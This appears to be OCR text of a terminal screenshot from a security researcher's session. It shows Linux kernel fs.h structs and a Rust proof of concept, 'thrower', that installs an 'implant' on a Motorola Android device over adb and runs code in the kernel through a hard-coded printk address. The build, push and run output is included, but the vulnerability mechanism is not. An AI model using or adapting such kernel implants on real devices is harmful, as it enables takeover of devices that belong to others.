 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
1497     int (*release) (struct inode *, struct file *);
1498     int (*fsync) (struct file *, struct dentry *, int datasync);
1499     int (*aio_fsync) (struct kiocb *, int datasync);
1500     int (*fasync) (int, struct file *, int);
1501     int (*lock) (struct file *, int, struct file_lock *);
1502     ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
1503     unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsign
ed long, unsigned long);
1504     int (*check_flags)(int);
1505     int (*flock) (struct file *, int, struct file_lock *);
1506     ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t, uns
igned int);
1507     ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t, unsi
gned int);
1508     int (*setlease)(struct file *, long, struct file_lock **);
1509 };
1510
1511 struct inode_operations {
1512     int (*create) (struct inode *,struct dentry *,int, struct nameidata *);
1513     struct dentry * (*lookup) (struct inode *,struct dentry *, struct nameidata *);
1514     int (*link) (struct dentry *,struct inode *,struct dentry *);
1515     int (*unlink) (struct inode *,struct dentry *);
include/linux/fs.h 1502,35-38 60%
1505     int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1505,35-38 60%
14
Cargo.toml 14,1 Bot
198     let mut implant = Implant::new()?;
199
200     unsafe {
201         print!("{}\n", implant.run_as_kernel(kernel_code));
202     }
203
204     return Ok(());
205 }
206
207 unsafe extern fn kernel_code() -> u32 {
208     let printk: usize = 0xc0495a48;
209     let printk = &printk as *const usize as *const extern fn(*const u8, ...) -> u32;
210     (*printk)("Hello from arbitrary kernel execution\n\0".as_bytes().as_ptr())
211 }
212
~
~
~
~
~
~
~
src/main.rs 207,39 Bot
"src/main.rs" 212L, 6802C written
warning: use of deprecated f
--> src/main.rs:163:13
|
163 | std::threa
| ^^^^^^^^^^
|
= note: `#[warn(deprecat
warning: unnecessary `unsafe
--> src/main.rs:160:9
|
160 | unsafe {
| ^^^^^^ unneces
|
= note: `#[warn(unused_u
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.40s
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
warning: use of deprecated function `std::thread::sleep_ms`: replaced by `std::thread::sleep`
--> src/main.rs:163:13
|
163 | std::thread::sleep_ms(1000);
| ^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(deprecated)]` on by default
warning: unnecessary `unsafe` block
--> src/main.rs:160:9
|
160 | unsafe {
| ^^^^^^ unnecessary `unsafe` block
|
= note: `#[warn(unused_unsafe)]` on by default
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
pleb@gamey ~/motorola/thrower $